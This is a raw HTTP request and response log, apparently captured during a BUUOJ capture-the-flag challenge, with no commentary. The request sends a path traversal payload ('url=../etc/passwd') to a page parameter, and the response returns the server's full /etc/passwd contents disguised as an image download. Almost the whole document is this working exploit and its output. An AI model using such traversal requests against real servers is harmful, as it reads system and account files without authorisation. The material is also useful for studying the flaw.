 GET /page?url=../etc/passwd HTTP/1.1
Host: dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 13 Sep 2020 05:08:39 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh